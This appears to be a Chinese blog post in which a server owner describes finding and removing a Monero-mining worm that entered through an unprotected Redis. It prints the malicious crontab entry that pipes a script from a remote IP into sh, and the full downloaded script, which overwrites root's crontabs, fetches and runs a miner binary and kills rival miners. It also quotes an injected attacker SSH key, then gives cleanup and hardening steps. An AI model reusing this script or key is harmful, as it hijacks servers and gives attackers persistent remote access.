最近在阿里云老发消息说存在安全隐患(罪魁祸首-挖矿病毒)

一年前租的阿里云服务器(乞丐版),之前一直发消息是存在隐患啥的,我寻思一个做实验的机器,无所谓了,本来就挺卡,玩个tomcat ,单机redis勉强玩玩,最近阿里云一直发提醒有点频繁,也是最近研究redis定时备份数据,需要写一些 crontab 脚本命令,就执行了一条命令:

crontab -e

结果:

*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh

TMD这是什么鬼,定是不祥之物 赶紧用命令行看看

[root@iz2zecm4ndtkaue32tynx5z ~]# curl -fsSL http://149.56.106.215:8000/i.sh

export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "" > /var/spool/cron/root

echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/root

mkdir -p /var/spool/cron/crontabs

echo "" > /var/spool/cron/crontabs/root

echo "*/15 * * * * curl -fsSL http://149.56.106.215:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3014 || rm -rf /tmp/ddgs.3014

if [ ! -f "/tmp/ddgs.3014" ]; then

curl -fsSL http://149.56.106.215:8000/static/3014/ddgs.$(uname -m) -o /tmp/ddgs.3014

fi

chmod +x /tmp/ddgs.3014 && /tmp/ddgs.3014

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill

ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill

#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill

#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill

[root@iz2zecm4ndtkaue32tynx5z ~]#

ddgs.i686 还会在失陷主机本地的 /var/spool/cron/crontabs/root 或者 /var/spool/cron/crontabs 处写入定时任务脚本,从云端下载最新的 i.sh 脚本定时执行( %s 处为最新的 i.sh 下载链接),实现持久驻留:然后,ddgs.i686 会尝试在当前肉鸡的 ~/.ssh/authorized_keys 中注入以下 SSH Pub Key:

这不是扯犊子了么,有了公钥这不是能免密登陆了,这回真成了肉鸡了:

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDfxLBb/eKbi0TVVULI8ILVtbv2iaGM+eZbZoCWcD3v/eF1B/VkHAC1YwIhfqkUYudwhxVfQzsOZYQmKyapWzgp3tBAxcl82Al++VQc36mf/XFnECHndJS1JZB429/w/Ao+KlASl/qzita61D2VsXyejIQIeYR7Ro+ztLSTXjx+70CvzgOae3oayunL/hGX8qORIkG5YR3R1Jefhxy1NhGxEd6GaR7fZA5QWGfM17IcSXi2Q876JL8U7Aq8cjQyN/kGT2jWiiQiOZzqbjVJVICiwk0KvtrTwppV6FLty/vdfhgyspR4WZMep41xxuBH5rBkEJO5lqbKJWatcaA8n9jR root@localhost



cpu都97%了,他大爷的,我说最近搭建集群都起不来应用呢,搁这猫着呢

kill -9 28513 kill -9 10818

诡异的现象 -- 服务器的性能依旧被耗尽,同时cpu和内存几乎爆满,查找了相应的资料进行如下操作:

(1)关闭访问挖矿服务器的访问 iptables

-A INPUT -s xmr.crypto-pool.fr -j DROP 和iptables -A OUTPUT -d

xmr.crypto-pool.fr -j DROP

(2)取消掉执行权限chmod -x minerd ,

(2)删除/usr/local/etc

下root文件中的内容

(3)删除yam

文件(我的yam文件不是在上面说的/opt目录下的,使用find命令查找,然后删除)

(4)删除

/root/.ssh/KHK75NEOiq

(5)删除/opt/minerd 和

/opt/KHK75NEOiq33

(6)杀死minerd进程,pkill

minerd 或者kill -9 进程Id

删除 /tmp 目录下的文件

[root@iZ2zeayj54m6qs0689jm ~]# cd /tmp/

[root@iZ2zeayj54m6qs0689jm tmp]# ls

Aegis-<Guid(5A2C30A2-A87D-490A-9281-6765EDAD7CBA)> duckduckgo.23.log hsperfdata_root wnTKYg ddg.1001 dump.rdb qtsingleapp-aegisG-46d2

[root@iZ2zeayj54m6qs0689jm tmp]# rm -rf ./*

[root@iZ2zeayj54m6qs0689jm tmp]# cd /opt/ KHK75NEOiq33 minerd rh/

[root@iZ2zeayj54m6qs0689jm tmp]# cd /opt/

[root@iZ2zeayj54m6qs0689jm opt]# ls KHK75NEOiq33 minerd rh

[root@iZ2zeayj54m6qs0689jm opt]# rm -rf ./*

删除定时任务 crontab -e的内容

结论:

这样的病毒是直接远程连接redis,一般redis都是root安装的,连接redis也就掌握了root权限,它可以往你的定时任务里写内容。

中这样的病毒大多都是因为redis没有设置密码,存在着很大的安全漏洞,所以大家要设置redis密码,并且更改redis的端口。

wnTKYg是门罗币,所以大家要注意服务器的安全,别让自己的资源让别人用来挣钱。



补充:病毒升级了(chmod 777 thisxxs 设置权限不好用了,改用这种方式chattr -R -i thisxxs )

[root@iz2zecm4ndtkaue32tynx5z tmp]# ll

total 2720

-rwxr-xr-x 1 root root 2783552 Nov 22 03:54 qW3xT.4

-rw-rw-rw- 1 root root 0 Nov 6 11:31 thisxxs

[root@iz2zecm4ndtkaue32tynx5z tmp]# rm -rf *

rm: cannot remove ‘thisxxs’: Operation not permitted

[root@iz2zecm4ndtkaue32tynx5z tmp]# chmod 777 thisxxs

chmod: changing permissions of ‘thisxxs’: Operation not permitted

[root@iz2zecm4ndtkaue32tynx5z tmp]# ^C

[root@iz2zecm4ndtkaue32tynx5z tmp]# chmod -R u+w thisxxs

chmod: changing permissions of ‘thisxxs’: Operation not permitted

[root@iz2zecm4ndtkaue32tynx5z tmp]# chattr -R -i thisxxs

[root@iz2zecm4ndtkaue32tynx5z tmp]# rm -rf thisxxs

[root@iz2zecm4ndtkaue32tynx5z tmp]# rm -rf *

又再次升级了,闲来无事想学习一下大数据,又他娘的中毒了

新型病毒又出来了~~~

不得不服,黑客还是专业~~~

配置文件使用过的名称:

l w.conf、dd1.conf、gg1.conf、test.conf、tes.conf、hh1.conf

l kkk1.conf、ttt1.conf、ooo1.conf、ppp1.conf

挖矿程序使用过的名称:

l nginx、suppoie、java、mysql、cpu.c、ntpd、psping、java-c、pscf、

l cryptonight、sustes、xmr-stak、ririg、ntp、qq、aa、ubyx

l logo4.jpg、logo0.jpg、logo9.jpg

l apaqi、dajiba、look、orgfs、crant、jvs、javs

检测及清理疑似中招的服务器:

-

使用top查看进程,KILL掉异常进程

-

检查/var/tmp目录,删除java、pscf3、w.conf等异常文件

-

检查crontab任务列表,删除异常任务

-

检查YARN日志,删除异常的Application ID

-

开启Hadoop Kerberos认证服务

个别删除不了的文件还是需要执行一下 chattr -R -i 文件,虽然执行之后和修改之前的权限好像没什么变化,但是执行之后就可以删除了。